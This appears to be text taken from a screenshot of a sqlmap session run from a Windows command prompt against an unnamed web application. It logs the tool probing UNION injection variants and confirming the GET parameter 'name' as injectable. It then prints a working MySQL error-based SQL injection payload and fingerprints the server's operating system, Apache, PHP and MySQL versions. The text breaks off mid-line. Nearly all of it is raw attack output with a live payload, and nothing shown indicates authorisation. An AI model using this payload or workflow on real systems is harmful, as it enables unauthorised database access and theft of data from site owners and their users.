 C:\Windows\system32\cmd.exe
[22:38:52] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[22:38:59] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[22:39:02] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[22:39:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 293 HTTP(s) req
uests:
---
Place: GET
Parameter: name
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: action=modelquote&cid=1&name=spacecomments where 1=2 AND (SELECT 43
61 FROM(SELECT COUNT(*),CONCAT(0x716f716d71,(SELECT (CASE WHEN (4361=4361) THEN
1 ELSE 0 END)),0x71687a7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a)-- MsDu
---
[22:39:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:39:30] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap